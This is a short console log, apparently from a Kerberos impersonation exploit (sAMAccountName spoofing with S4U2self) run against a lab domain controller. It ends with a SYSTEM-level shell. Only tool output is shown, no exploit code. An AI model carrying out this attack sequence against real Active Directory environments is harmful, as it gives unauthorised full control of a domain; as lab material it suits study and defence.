 [*] Saving a DC's ticket in MDBLDC01.ccache
[*] Reseting the machine account to WIN-DLEYXLH2JXG$
[*] Restored WIN-DLEYXLH2JXG$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating administrator
[*]     Requesting S4U2self
[*] Saving a user's ticket in administrator.ccache
[*] Rename ccache to administrator_MDBLDC01.mdbl.lab.ccache
[*] Attempting to del a computer with the name: WIN-DLEYXLH2JXG$
[-] Delete computer WIN-DLEYXLH2JXG$ Failed! Maybe the current user does
[*] Pls make sure your choice hostname and the -dc-ip are same machine
[*] Exploiting..
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>